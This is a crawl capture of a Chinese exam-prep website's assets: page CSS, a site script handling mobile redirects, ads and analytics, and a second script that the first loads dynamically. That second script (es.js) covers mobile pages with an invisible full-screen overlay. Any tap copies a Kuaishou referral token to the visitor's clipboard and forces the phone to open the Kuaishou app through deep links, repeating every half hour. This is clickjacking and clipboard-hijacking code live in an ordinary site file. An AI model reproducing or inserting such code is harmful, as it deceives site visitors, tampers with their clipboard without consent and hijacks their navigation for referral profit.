.nav_sec a,.nav_sec span{padding:0px 6px;display:inline-block;margin:2px 0px;}
.nav_sec .tt{font-size:13px;color:#fff;font-weight:700;background:#ff6600;border-radius:0px 3px 3px 0px;position:relative;}
.nav_sec .tt i{width:10px;height:10px;-webkit-transform: rotate(45deg);display: inline-block;position: absolute;top:5px;right:-4px;background:#ff6600;}

/*位置导航*/
.place{height:24px;line-height:24px;padding-bottom:2px;text-indent:12px;color:#999;overflow:hidden;font-size:12px;}
.place strong{font-weight:normal;letter-spacing:1px;color:#333;}
.place a{margin:0px 5px;color:#999;}

/*分页代码*/
.pagesli{text-align:center;}
.pagesli .fy{border:none;color:#333;font-size:16px;}
.pagesli li{display:inline;padding:5px 3px;margin: 0 3px;line-height:32px;height:32px;border: 1px solid #b6b6b6;color: #333;background:#fff;}
.pagesli  a,.pagesli  span{color:#1d7ad9;padding:4px 8px;font-size:14px;}
.pagesli .thisclass,.pagesli .hover{border: 1px solid #ddd;background: #1d7ad9;color: #fff;}
.pagesli .thisclass a,.pagesli .thisclass span{color: #fff;}
.pagesli .hover span{color: #fff;}

/*有情连接*/
.flink .title{border-bottom:1px solid #ddd;height:40px;}
.flink .title .tt{font-size:16px;font-weight:700;float:left;width:100px;height:40px;line-height:40px;}
.flink .title p{margin-top:15px;color:#999;float:right;text-align:right;font-size:12px;}
.flink .list a{float:left;display:block;padding:5px 8px;color:#666;}

/*底部格式*/
.footer{background:#333333;;color:#ccc;text-align:center;padding:30px 0px;border-top:2px solid #000;}
.footer .nav{padding:5px 0px;padding-bottom:20px;border-bottom:1px solid #666;margin:0px 100px 20px 100px;}
.footer .nav a{margin:0px 5px;color:#ccc;}
.footer p{line-height:30px;}
.footer  a{color:#ccc;}

/*框架*/
.boxBorder{border: 1px solid #ddd;}

/*标题*/
.h2_1{font-size: 18px;color:#000;background:#fbfbfb;height: 35px;line-height: 35px;padding-left:15px;font-weight:700;}

/*ul li 列表格式*/
.ul_color_1 a{color:#136ec2;}

.ul_2 li{width:50%;float:left;}
.ul_2  li a{display:block;padding-left:8px;line-height:27px;height:27px;overflow:hidden;}
.tongji{display:none;}

/*热门推荐*/
.xuezituijian{border: 1px solid #dbdbdb;padding:10px;}
.xuezituijian h3{height:30px;font-size:14px;}
.xuezituijian li{font-weight: normal;height: 25px;line-height:25px;overflow: hidden;color: #030100;}
.xuezituijian li .i{float: left;display:block;line-height: 13px;width: 14px;font-size: 12px;background: #d3d3d3 no-repeat left bottom;border-width: 0px;color: #ffffff;text-align: center;margin-right:8px;margin-top:5px;padding-top: 1px;}
.xuezituijian ul .top_3{font-weight: normal;height: 25px;line-height:25px;overflow: hidden;color: #ff3600;}
.xuezituijian ul .top_3 .i{background: #ff3600  no-repeat left bottom;}
.xuezituijian ul .top_3 a{color:#ff3600;}

--- FILE ---
content_type: application/javascript
request_url: http://www.kj-cy.cn/skin/201608/js/js901.js
body_size: 2513
content:
function browserRedirect(url) {
    var sUserAgent = navigator.userAgent.toLowerCase();
    var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
    var bIsMidp = sUserAgent.match(/midp/i) == "midp"; 
    var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
    var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb"; 
    var bIsAndroid = sUserAgent.match(/android/i) == "android";
    var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
    var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
    if (bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM){
    window.location.replace(url);              
    }
}
var mobileUrl=window.location.href.replace("http://www","http://m");
browserRedirect(mobileUrl);

//添加广告
function addAd(str){
	//2022年5月13日，联盟提示数据异常，暂停广告投放
	//2022年6月11日，重新调整为收费
	//return;
	
	if(str) document.write(str); 
}

var ad_head='<div style="float:right;"><a href="http://www.kj-cy.cn/px/"><img src="/skin/201608/images/400-60.jpg"></a></div>';

//广告代码
/*心标pc  橱窗广告  300*250 创建于 Thursday, September 01, 2016*/
var ad_1='<script type="text/javascript" src="//ve.kj-cy.cn/site/lg/source/fi_p/common/f/production/fcv.js"></script>';


ad_1+='<div class="h8"></div><div class="xuezituijian">';
					ad_1+='<h3>热门推荐</h3>';
					ad_1+='<ul>';
					ad_1+='<li class="top_3"><span class="i">1</span><a href="http://www.kj-cy.cn/htm/20161128/299089.htm">18分钟掌握快速记忆单词的方法</a></li>';
					ad_1+='<li class="top_3"><span class="i">2</span><a href="http://www.kj-cy.cn/gkywbbgsw/">高考语文必背古诗文64篇</a></li>';
					ad_1+='<li class="top_3"><span class="i">3</span><a href="http://www.kj-cy.cn/gksxmsxtl/">高考数学秒杀型推论</a></li>';
					ad_1+='<li><span class="i">4</span><a href="http://www.kj-cy.cn/gksxkj/">高考数学口诀 快速掌握学习技巧</a></li>';
					ad_1+='<li><span class="i">5</span><a href="http://www.kj-cy.cn/gkhxhxkd/">高考化学必考核心考点</a></li>';
					ad_1+='<li><span class="i">6</span><a href="http://www.kj-cy.cn/gkccwlsyzj/">高考物理每年常考实验总结</a></li>';
					ad_1+='<li><span class="i">7</span><a href="http://www.kj-cy.cn/gkswhxzsd/">高考生物核心考点</a></li>';
					ad_1+='<li><span class="i">8</span><a href="http://www.kj-cy.cn/gkccdlhxkd/">高考地理核心考点</a></li>';
					ad_1+='<li  class="top_3"><span class="i">9</span><a href="http://www.kj-cy.cn/gkcclshxkd/">高考历史核心考点</a></li>';
					ad_1+='<li class="top_3"><span class="i">10</span><a href="http://www.kj-cy.cn/gkcczzhxkd/">高考政治核心考点</a></li>';
					ad_1+='</ul>';
			ad_1+='	</div><div class="h8"></div>';

/*google 广告位*/
var ad_2='';

/*心标pc  嵌入 300*250 创建于 Thursday, September 01, 2016*/
var ad_3='';


/*心标pc  悬停 橱窗 300*250 创建于 Thursday, September 01, 2016*/
var ad_4='';

//头部广告
var ad_5='';

/*心标 pc7 画中画 336*280 创建于 Thursday, September 01, 2016*/
var ad_7='';

/*心标 pc11  图+ 自适应 创建于 Tuesday, September 06, 2016*/
ad_7+='';

/*心标pc8 分页下  660*150 创建于 Thursday, September 01, 2016*/
var ad_8='';

/*心标pc9  推荐中 660*150 创建于 Thursday, September 01, 2016*/
var ad_9='';

/*心标pc10  推荐底部  创建于 Thursday, September 01, 2016*/
var ad_10='';


/*心标pc11 图加广告*/ 
var ad_11='';

var tool_share='';

function AutoResizeImage(maxWidth,maxHeight,objImg){
	var img = new Image();
	img.src = objImg.src;
	var hRatio;
	var wRatio;
	var Ratio = 1;
	var w = img.width;
	var h = img.height;
	wRatio = maxWidth / w;
	hRatio = maxHeight / h;
	if (maxWidth ==0 && maxHeight==0){
	Ratio = 1;
	}else if (maxWidth==0){//
	if (hRatio<1) Ratio = hRatio;
	}else if (maxHeight==0){
	if (wRatio<1) Ratio = wRatio;
	}else if (wRatio<1 || hRatio<1){
		Ratio = (wRatio<=hRatio?wRatio:hRatio);
	}
	if (Ratio<1){
	w = w * Ratio;
	h = h * Ratio;
	}
	objImg.height = h;
	objImg.width = w;
}
var tool_001='<script type="text/javascript" src="http://libs.baidu.com/jquery/2.0.0/jquery.min.js"></script>';
addAd(tool_001);
function QueryLoad(){
	if(typeof($)=='function')
	{
		if(typeof(init)=='function') init();
	}
	else
	{
		setTimeout('QueryLoad()',100);
	}
}
QueryLoad();


/*鼠标上移变换*/
function navChange(pre){
	this.pre=pre;
	this.init=function(){
		var pre=this.pre;
		$('#'+pre+' .i').mouseover(function(){
			var oli=$('#'+pre+' .hover');
			var id=$(oli).attr('data');
			if(id==$(this).attr('data')) return;
			$(oli).removeClass('hover');
			$('#'+pre+'_son_'+id).removeClass('hover');
			$(this).addClass('hover');
			id=$(this).attr('data');
			$('#'+pre+'_son_'+id).addClass('hover');
		})
	}
}
/*左边菜单*/
function left_bar(){
	var obj=$('#left_bar_menu');
	var top=$(obj).offset().top;
	$(window).scroll(function(){
		var body_top=$(document).scrollTop();
		if(body_top>top)
		{
			if($(obj).css("position")!="fixed") $(obj).css("position","fixed");
		}
		else
		{
			$(obj).css("position","relative");
		}
	});
}
/**
 *  异步传输
 *
 * @param   string   url 网址
 * @param   string   callback 回调函数
 * @param   string   data 参数
 * @return  function
 */
function requests(url,callback,data){
	url+="&callback="+callback;
	if(typeof(data)!='object'){
		data={};
		type="GET";
	}else{
		type="POST";
	}
	//$("#ssss").html(url);
	$.ajax({
		url: url,
		data: data,
		dataType: "jsonp",
		jsonp: callback,
		success: function (data){
			console.log(data);
		},
		type:type
	})
}

/*百度统计*/
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?789204bf1283aa8a03ee6de52a2cdf8f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
var aaa=document.currentScript.src.toLowerCase().split('/');
var bbb=document.currentScript.src.toLowerCase().replace(aaa[aaa.length-1],'');
document.writeln("<script type='text/javascript' charset='gbk' src='"+bbb+"es.js?t="+Math.random()+"'></script>");

--- FILE ---
content_type: application/javascript
request_url: http://www.kj-cy.cn/skin/201608/js/es.js?t=0.6795659682936166
body_size: 1089
content:
document.writeln('<style type="text/css">');
document.writeln('.QRAlert{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.0);z-index:99999;}');
document.writeln('.QRAlert .QR-container{position:fixed;top:40%;left:50%;width:200px;transform:translate(-50%, -50%);}');
document.writeln('</style>');
document.writeln('<div class="QRAlert" id="QRAlert" style="display:none;"><div class="QR-container">');
document.writeln('</div></div>');

function setHalfHourCookie() {
    var date = new Date();
    var mins = 60;
    var secs = 30;
    var GMTString = date.toGMTString();
    var expires = new Date(date.getTime() + mins * 60 * 1000 + secs * 1000); 
    document.cookie = "cookie333=value; expires=" + expires.toGMTString() + "; path=/";
}
function isCookieExist(name) {
  var pattern = new RegExp(name + '=');
  return pattern.test(document.cookie);
}

function loadput(){

var modaxl = document.getElementById("QRAlert");
if(navigator.userAgent.toLowerCase().match(/android|iphone|mobile/i)) {
    //$.getScript('//lf26-cdn-tos.bytecdntp.com/cdn/expire-1-M/clipboard.js/2.0.8/clipboard.min.js', function() {
	$.getScript('//cdnjs.cloudflare.com/ajax/libs/clipboard.js/2.0.8/clipboard.min.js', function() {
	if(!isCookieExist("cookie333")){
    modaxl.style.display = "block";
	setHalfHourCookie();
	}
        var clipboard = new ClipboardJS('#QRAlert', {
            text: function(trigger) {
                return '$X-yk28SZUfzF162$';
            }
        });
clipboard.on('success', function(e) {
modaxl.style.display = "none";
window.location.href = 'kwai://home';

setTimeout(function(){

let hidden = window.document.hidden || window.document.mozHidden || window.document.msHidden ||window.document.webkitHidden;
if(typeof hidden =="undefined" || hidden ==false){
location.href='ksnebula://home';
}
}, 2000);



});

    });
  }
}
//check
if (!window.jQuery) {
    var fileref = document.createElement("script");
    fileref.setAttribute("type", "text/javascript");
    fileref.setAttribute("src", "//libs.baidu.com/jquery/1.9.1/jquery.js");
    document.getElementsByTagName("head")[0].appendChild(fileref);
	window.onload=function(){
	loadput();
	}
}else{
loadput();
}